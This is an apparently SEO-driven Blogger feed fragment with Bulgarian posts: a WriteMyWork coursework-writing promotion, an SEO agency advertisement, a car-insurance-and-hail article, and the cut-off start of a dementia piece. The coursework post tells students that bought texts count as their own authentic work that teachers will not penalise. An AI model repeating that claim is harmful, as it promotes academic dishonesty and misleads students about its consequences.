\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E Идеята за предоставяне на професионални услуги за писане на академични текстове не е нова. Още от началото на интернет ерата, студентите започнаха да търсят помощ онлайн за своите курсови работи и дипломни проекти. С течение на времето, този пазар се разви и усъвършенства, като се появиха множество платформи, предлагащи различни нива на качество и надеждност.\u003Cbr \/\u003E\u003Cbr \/\u003EWriteMyWork е една от водещите компании в тази област, която се отличава с високото качество на своите услуги и индивидуалния подход към всеки клиент.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EПолзи\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EСпестяване на време\u003C\/h2\u003E\u003Cbr \/\u003EЕдна от основните ползи на използването на WriteMyWork е спестяването на време. Писането на курсови работи изисква сериозно време и усилия, които могат да бъдат насочени към други важни задачи или дори към почивка и релаксация. С помощта на WriteMyWork, вие получавате готови текстове, които са написани от професионалисти, освобождавайки ви от необходимостта да прекарвате часове пред компютъра.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EВисоко качество\u003C\/h2\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h2\u003EWriteMyWork се гордее с високото качество на своите услуги. Всеки текст, който получавате, е написан от опитни автори с богат опит в съответната област. Те гарантират, че вашите курсови работи ще бъдат добре структурирани, аргументирани и съдържащи актуална информация.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EПерсонализирано отношение\u003C\/h2\u003E\u003Cbr \/\u003EВсеки студент има уникални изисквания и предпочитания относно своите курсови работи. WriteMyWork предлага персонализирано отношение към всеки клиент, като се стреми да отговори на всички ваши нужди и желания. Можете да посочите конкретни теми, стилове на писане и форматиране, за да получите точно това, което очаквате.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EГаранция за оригиналност\u003C\/h2\u003E\u003Cbr \/\u003EПлагиатството е сериозен проблем в академичните среди. WriteMyWork гарантира, че всички текстове са 100% оригинални и проверени за плагиатство. Това ви дава спокойствие, че представяте автентична работа, която няма да бъде наказана от преподавателите.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EПотенциални недостатъци или рискове\u003C\/h2\u003E\u003Cbr \/\u003EВъпреки многобройните ползи, използването на услуги за \u003Cb\u003Eизработка на курсови работи\u003C\/b\u003E не е без своите недостатъци и рискове. Важно е да сте наясно с тях преди да решите да използвате подобна услуга.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EЦена\u003C\/h2\u003E\u003Cbr \/\u003EЦената на професионалните услуги за писане на курсови работи може да бъде висока, особено ако имате ограничен бюджет. Въпреки че инвестицията в качествена работа може да се изплати в дългосрочен план, важно е да оцените своите финансови възможности преди да направите поръчка.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EРиск от разочарование\u003C\/h2\u003E\u003Cbr \/\u003EКакто при всяка услуга, винаги съществува риск от разочарование. Възможно е да не получите точно това, което очаквате, или да останете недоволни от качеството на текста. За да минимизирате този риск, изберете утвърдена и надеждна платформа като WriteMyWork.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EКак да изберем правилната услуга?\u003C\/h2\u003E\u003Cbr \/\u003EИзборът на правилната услуга зазависи от няколко ключови фактора. Ето няколко стъпки, които ще ви помогнат да направите информиран избор:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EПроучете репутацията\u003C\/h2\u003E\u003Cbr \/\u003EПроверете отзивите и рейтингите на различни платформи за \u003Cb\u003E\u003Ca href=\"https:\/\/writemywork.com\/\" target=\"_blank\"\u003Eизработка на курсови работи\u003C\/a\u003E\u003C\/b\u003E. Търсете мнения от реални клиенти и се уверете, че компанията има добра репутация и положителни отзиви.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EСравнете цените\u003C\/h2\u003E\u003Cbr \/\u003EСравнете цените на различни услуги, за да намерите най-доброто съотношение между цена и качество. Имайте предвид, че твърде ниските цени може да означават компромис с качеството.\u003Cbr \/\u003EКонсултирайте се с приятели и колеги\u003Cbr \/\u003E\u003Cbr \/\u003EПопитайте приятели и колеги дали са използвали подобни услуги и какви са техните впечатления. Личните препоръки могат да бъдат много полезни при избора на надеждна платформа.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EСъвети\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EПланирайте предварително\u003C\/h2\u003E\u003Cbr \/\u003EАко знаете, че ще имате нужда от помощ за курсовата си работа, планирайте предварително и направете поръчката си достатъчно рано. Това ще ви даде повече време за преглед и корекции, ако е необходимо.\u003Cbr \/\u003EДайте ясни инструкции\u003Cbr \/\u003E\u003Cbr \/\u003EКогато правите поръчка, бъдете максимално ясни и конкретни относно вашите изисквания. Опишете темата, формата, стила на писане и всички специфични изисквания на вашия преподавател. Колкото по-ясни са вашите инструкции, толкова по-добър ще бъде крайният резултат.\u003Cbr \/\u003EСледете процеса\u003Cbr \/\u003E\u003Cbr \/\u003EМного платформи предлагат опция за следене на процеса на писане. Възползвайте се от тази възможност, за да сте сигурни, че всичко върви по план и да направите корекции, ако е необходимо.\u003Cbr \/\u003EЗаключение\u003Cbr \/\u003E\u003Cbr \/\u003EWriteMyWork е надежден партньор за студенти, които искат да постигнат високи академични резултати без да жертват своето време и енергия. С високото качество на своите услуги, персонализираното отношение и гаранцията за оригиналност, WriteMyWork предлага решение, което може да ви помогне да преодолеете предизвикателствата на академичния живот.\u003Cbr \/\u003E\u003Cbr \/\u003EВъпреки това, е важно да използвате тези услуги разумно и да се стремите към самостоятелно развитие. Инвестирайте време и усилия в собственото си обучение и използвайте WriteMyWork като инструмент за подкрепа, а не като заместител на вашите собствени знания и умения.\u003Cbr \/\u003E\u003Cbr \/\u003EС правилния подход и внимание към детайлите, WriteMyWork може да бъде ценен съюзник в постигането на вашите академични цели.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/2510394131958599710\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/08\/writemywork.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/2510394131958599710"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/2510394131958599710"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/08\/writemywork.html","title":"WriteMyWork - Изработка на курсови работи: Бързо и с високо качество"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLyXNAi6lare40-xtbAF4XgbGoK__QcVnWP_nE5I69GQ0sMQxiKUmIwaIQYbWbA78TJ4QDPst79clIdEROgod6qTvN5aTFJUrI7Jkg5k7n4QS40d-xoGdPRrjJN18vOq6YbpLwt3vfUiRYBs8gxXAgJbSJDp9_wQKim8PAFfRdm3WLdlRkUatUKdKL-q8\/s72-c\/%D0%BA%D1%83%D1%80%D1%81%D0%BE%D0%B2%D0%B8%20%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B8.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-3716084016319132107"},"published":{"$t":"2025-08-09T08:26:00.006+03:00"},"updated":{"$t":"2025-08-09T08:27:00.504+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SEO"}],"title":{"type":"text","$t":"SEO услуги за клиенти от Румъния и Гърция"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtEKTbYYivKjv07ZLaOu3BZ0KENB4xX-j-OV2WMECK3b2SmNgJhrKARUrTQf8GHOswcJ0kt2RamAR0U8llNHl7jyBhzY6CpqOXCB0x5JkUQ-3stv3_OyY_B-2rLJXcJBlL_NzGQ_7sdKMSVG38KWWQfpJIUtXuRiYFiXX3t2Wut0Bg9Hfl5A0ijvQApJ0\/s300\/baner1.gif\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"250\" data-original-width=\"300\" height=\"250\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtEKTbYYivKjv07ZLaOu3BZ0KENB4xX-j-OV2WMECK3b2SmNgJhrKARUrTQf8GHOswcJ0kt2RamAR0U8llNHl7jyBhzY6CpqOXCB0x5JkUQ-3stv3_OyY_B-2rLJXcJBlL_NzGQ_7sdKMSVG38KWWQfpJIUtXuRiYFiXX3t2Wut0Bg9Hfl5A0ijvQApJ0\/s1600\/baner1.gif\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESEO Услуги за Клиенти от Румъния и Гърция: Как W-SEO.com Може да Ви Помогне\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EВ дигиталната ера, наличието на онлайн присъствие е от съществено значение за бизнеса. Независимо дали сте малък местен магазин или голяма корпорация, оптимизацията за търсачки (SEO) е ключов елемент за успеха на вашата онлайн стратегия. В тази статия ще разгледаме как W-SEO.com предлага SEO услуги, специално насочени към клиенти от Румъния и Гърция.\u003C\/p\u003E\u003Ch3\u003EКакво е SEO и Защо е Важно?\u003C\/h3\u003E\u003Cp\u003ESEO представлява набор от стратегии и техники, предназначени да подобрят видимостта на уебсайта в търсачките. Основната цел е да се увеличи трафикът към сайта чрез органични (неплатени) резултати от търсене. В условията на висока конкуренция в онлайн пространството, SEO услугите са от съществено значение за постигане на успех.\u003C\/p\u003E\u003Ch3\u003EПазарът в Румъния и Гърция\u003C\/h3\u003E\u003Cp\u003EРумъния и Гърция са динамично развиващи се пазари с все по-голям интерес към дигиталните услуги. В Румъния, интернет проникването е над 80%, а в Гърция - около 70%. Това означава, че нарастващият брой потребители търсят продукти и услуги онлайн. Инвестирането в SEO услуги е стратегически важен ход за бизнеси, които искат да се възползват от този растеж.\u003C\/p\u003E\u003Ch3\u003EЗащо да Изберете W-SEO.com?\u003C\/h3\u003E\u003Cp\u003EW-SEO.com е дигитална агенция, специализирана в предоставянето на SEO услуги за клиенти от Румъния и Гърция. Ние разбираме специфичните нужди на бизнеса в тези региони и предлагаме персонализирани решения, които са ефективни и рентабилни.\u003C\/p\u003E\u003Ch4\u003E1. Локализирани Услуги\u003C\/h4\u003E\u003Cp\u003EЕдин от основните аспекти на нашите SEO услуги е локализацията. Ние проучваме местния пазар и адаптираме стратегиите си, за да отговорим на уникалните нужди на клиентите от Румъния и Гърция. От ключови думи до съдържание, всичко е оптимизирано за конкретния регион.\u003C\/p\u003E\u003Ch4\u003E2. Анализ на Конкуренцията\u003C\/h4\u003E\u003Cp\u003EЧаст от нашата услуга е анализът на конкуренцията. Ние изучаваме основните играчи на пазара и идентифицираме техните силни и слаби страни. Тази информация ни позволява да създадем стратегии, които ще помогнат на вашия бизнес да се открои.\u003C\/p\u003E\u003Ch4\u003E3. Стратегическо Планиране\u003C\/h4\u003E\u003Cp\u003EПри W-SEO.com вярваме, че всеки успешен SEO проект започва с добро планиране. Създаваме индивидуални стратегии, които включват както краткосрочни, така и дългосрочни цели. Работим в тясно сътрудничество с клиентите, за да гарантираме, че всички аспекти на SEO стратегията са в синхрон с бизнес целите.\u003C\/p\u003E\u003Ch4\u003E4. Оптимизация на Съдържание\u003C\/h4\u003E\u003Cp\u003EСъдържанието е крал, когато става въпрос за SEO. Ние предлагаме услуги по оптимизация на съдържание, които включват създаване, редактиране и оптимизация на текстове, изображения и видеа. Всичко това е насочено към увеличаване на ангажимента на потребителите и подобряване на класирането в търсачките.\u003C\/p\u003E\u003Ch4\u003E5. Технически SEO\u003C\/h4\u003E\u003Cp\u003EТехническото SEO е друга важна част от нашите услуги. Ние анализираме структурата на сайта, скоростта на зареждане, мобилната оптимизация и други технически аспекти, които могат да влияят на видимостта в търсачките. С нашата помощ, вашият сайт ще бъде не само привлекателен, но и технически изправен.\u003C\/p\u003E\u003Ch3\u003EИзмерване на Успеха\u003C\/h3\u003E\u003Cp\u003EНие вярваме, че успехът на всяка SEO кампания трябва да бъде измерим. Затова предоставяме подробни отчети и анализи, които показват как напредва вашата кампания. Използваме различни инструменти за следене на трафика, класирането на ключови думи и ангажимента на потребителите.\u003C\/p\u003E\u003Ch3\u003EКейс Студии и Успешни Проекти\u003C\/h3\u003E\u003Cp\u003EНие сме горди с многобройните успешни проекти, които сме реализирали за клиенти от Румъния и Гърция. Например, работили сме с местен бизнес в Букурещ, който след оптимизацията на сайта си увеличи трафика с 150% за шест месеца. В Гърция, наш клиент в сферата на туризма успя да се класира на първа страница на Google за ключови думи, свързани с услугите си.\u003C\/p\u003E\u003Ch3\u003EЗаключение\u003C\/h3\u003E\u003Cp\u003ESEO услугите, предоставяни от W-SEO.com, са идеалното решение за бизнеси в Румъния и Гърция, които искат да увеличат видимостта си онлайн и да привлекат нови клиенти. С нашия опит, локализирани подход и ангажимент към успеха на клиентите, ние сме готови да помогнем на вас и вашия бизнес да постигнете нови висоти.\u003C\/p\u003E\u003Cp\u003E\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u003C\/p\u003E\u003Cp\u003EНе се колебайте да се свържете с нас, за да обсъдим как можем да съдействаме за вашето онлайн присъствие и успех.\u003C\/p\u003E\u003Cp\u003EЕдин мощен проект, в който препоръчваме да рекламирате, това е \u003Cb\u003E\u003Ca href=\"https:\/\/edukat.ro\"\u003Eedukat.ro\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/3716084016319132107\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/08\/seo.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/3716084016319132107"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/3716084016319132107"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/08\/seo.html","title":"SEO услуги за клиенти от Румъния и Гърция"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtEKTbYYivKjv07ZLaOu3BZ0KENB4xX-j-OV2WMECK3b2SmNgJhrKARUrTQf8GHOswcJ0kt2RamAR0U8llNHl7jyBhzY6CpqOXCB0x5JkUQ-3stv3_OyY_B-2rLJXcJBlL_NzGQ_7sdKMSVG38KWWQfpJIUtXuRiYFiXX3t2Wut0Bg9Hfl5A0ijvQApJ0\/s72-c\/baner1.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-9162035034859993709"},"published":{"$t":"2025-08-08T21:24:00.002+03:00"},"updated":{"$t":"2025-08-08T21:24:05.839+03:00"},"title":{"type":"text","$t":"Автокаско срещу градушка – защитава ли наистина?"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #2b2b33; font-family: Inter, Helvetica, sans-serif; font-size: 13px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmrN3K2lW4CtHjQXVK7kAO3nXwBM6YhCJOxS5EsmX5urFH71aGXqm8aMgvrKgrM2p1jWKXvruDH46Z_x7UgYTNJGLcZbf77FlXZ5xSaxrgJDdqE5TN7ZXqiRPDiJuTJSjnFUphTRb50WNiH4-BftyNSWHR3jwnNiNFROSqg9_uTykoe04jcQZhznL-q10\/s1920\/basil-minhaj-f3xna2s9-sw-unsplash.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmrN3K2lW4CtHjQXVK7kAO3nXwBM6YhCJOxS5EsmX5urFH71aGXqm8aMgvrKgrM2p1jWKXvruDH46Z_x7UgYTNJGLcZbf77FlXZ5xSaxrgJDdqE5TN7ZXqiRPDiJuTJSjnFUphTRb50WNiH4-BftyNSWHR3jwnNiNFROSqg9_uTykoe04jcQZhznL-q10\/s320\/basil-minhaj-f3xna2s9-sw-unsplash.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EНо също така носи и една по-неприятна изненада, която се повтаря всяка година – градушките. От леки залпове с ледени топчета до истински „бомбардировки“ с парчета колкото орех, щетите могат да бъдат не само досадни, а и сериозно скъпи. И точно тогава повечето собственици на автомобили се сещат за въпроса: дали моето автокаско покрива щети от градушка? Или, казано по-просто, защитава ли наистина каското колата ми от природни бедствия?\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-family: Inter, Helvetica, sans-serif; font-size: 13px; margin-bottom: 1rem; margin-top: 0px;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003EОтговорът не е еднозначен и зависи от няколко неща. На първо място – дали изобщо си сключил\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/trusti.bg\/ocenka-casco\" style=\"box-sizing: border-box; color: #bf103c; text-decoration-line: none; transition: color 0.2s;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003E\u003Cb\u003Eавтокаско\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003E\u0026nbsp;и какъв тип е то. Много хора правят частично каско, което покрива само определени рискове – например кражба или тотална щета при катастрофа. В такива случаи, ако градушката остави десетки вдлъбнатини по тавана, капака и вратите, застрахователят може спокойно да каже, че това не е включено. Само пълното каско с включени природни бедствия предлага реална защита срещу подобни явления.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-family: Inter, Helvetica, sans-serif; font-size: 13px; margin-bottom: 1rem; margin-top: 0px;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003EНо дори и при пълно\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/trusti.bg\/ocenka-casco\" style=\"box-sizing: border-box; color: #bf103c; text-decoration-line: none; transition: color 0.2s;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003E\u003Cb\u003Eавтокаско\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003E, има важни нюанси. Не всички полици включват автоматично градушка. При някои застрахователи това се счита за допълнително покритие и трябва изрично да го заявиш при сключване на полицата. Ако си оставил тази опция извън избора си, може да се окаже, че реално си застрахован, но не и срещу най-големия летен кошмар. Затова винаги е добра идея да прочетеш точно какви природни бедствия са покрити. Градушка, буря, наводнение, лавина – всеки от тези термини има конкретно значение в застрахователния речник и невинаги значат това, което очакваш.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-family: Inter, Helvetica, sans-serif; font-size: 13px; margin-bottom: 1rem; margin-top: 0px;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003EДруг момент, който често се пропуска, е франшизата. Това е сумата, която остава за твоя сметка при щета. Например, ако имаш щета за 1500 лв. и франшиза от 200 лв., застрахователят ще ти плати 1300. При масова градушка, дори сравнително малки вдлъбнатини могат да доведат до високи суми за възстановяване – особено ако се налага боядисване, смяна на детайли или специализирано „изтегляне“ на ламарини. Добрата новина е, че повечето застрахователи работят с партньорски сервизи, които се справят с подобни щети бързо и качествено, особено когато градушката е призната за масово бедствие. Лошата е, че при голям брой пострадали коли, времето за чакане може да е дълго и без каско разходите са изцяло твои.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-family: Inter, Helvetica, sans-serif; font-size: 13px; margin-bottom: 1rem; margin-top: 0px;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003EИма и нещо чисто практично, което често се подценява. При щета от градушка застрахователят ще изиска да подадеш сигнал в кратък срок – обикновено 24 до 72 часа. Ако решиш да „поизчакаш“ или не докладваш навреме, може да се стигне до отказ. Също така трябва да си пазиш документацията, снимките, протоколите и да не правиш поправки по колата, преди да мине оглед. Все неща, които на пръв поглед изглеждат очевидни, но в стресова ситуация лесно се пропускат.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-family: Inter, Helvetica, sans-serif; font-size: 13px; margin-bottom: 1rem; margin-top: 0px;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003EИнтересното е, че някои шофьори продължават да вярват, че ако си държат колата в гараж или под навес, това е достатъчна защита. Истината е, че при буря, която събаря клони или части от сгради, дори гаражът не е гаранция. И тогава пак се стига до въпроса дали имаш каско и какво точно покрива. За съжаление много хора осъзнават нуждата от застраховка чак когато вече е късно – когато таванът е като гофрирана ламарина, фаровете са напукани, а боята на капака се е олющила от удара на ледените късове.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-family: Inter, Helvetica, sans-serif; font-size: 13px; margin-bottom: 1rem; margin-top: 0px;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003EДа, каското срещу градушка наистина защитава. Но само ако е сключено с мисъл, ако е активно, ако включва природни бедствия и ако действително го ползваш, както трябва. Не е нужно да се живее в страх от всяка облачна прогноза, но е добре да се подхожда с реализъм. Времето е непредсказуемо, а климатът става все по-агресивен. Един порив на вятъра може да събори дърво. Една градушка за десет минути може да нанесе щети за хиляди левове.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-family: Inter, Helvetica, sans-serif; font-size: 13px; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003EВ крайна сметка въпросът не е дали ще има градушка. Въпросът е дали си подготвен, когато дойде. И дали ще си от тези, които просто подават сигнал към застрахователя и продължават напред, или от онези, които броят щетите и си задават въпроса защо не си направиха каско навреме.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/9162035034859993709\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/08\/blog-post.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/9162035034859993709"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/9162035034859993709"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/08\/blog-post.html","title":"Автокаско срещу градушка – защитава ли наистина?"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmrN3K2lW4CtHjQXVK7kAO3nXwBM6YhCJOxS5EsmX5urFH71aGXqm8aMgvrKgrM2p1jWKXvruDH46Z_x7UgYTNJGLcZbf77FlXZ5xSaxrgJDdqE5TN7ZXqiRPDiJuTJSjnFUphTRb50WNiH4-BftyNSWHR3jwnNiNFROSqg9_uTykoe04jcQZhznL-q10\/s72-c\/basil-minhaj-f3xna2s9-sw-unsplash.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-9125079973352476021"},"published":{"$t":"2025-07-28T13:27:00.001+03:00"},"updated":{"$t":"2025-07-28T13:27:23.869+03:00"},"title":{"type":"text","$t":"Видове деменция: не всяка загуба на памет е една и съща"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EКогато чуем думата деменция, повечето от\nнас автоматично си представят възрастен човек, който забравя имена, не помни\nкъде е оставил ключовете или повтаря едни и същи въпроси. Но истината е, че зад\nтермина деменция се крият различни състояния, всяко със своите специфики,\nсимптоми и развитие. Загубата на памет е само част от историята. За да се\nразбере правилно и да се осигури адекватна грижа, е важно да се направи разлика\nмежду отделните видове деменция.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 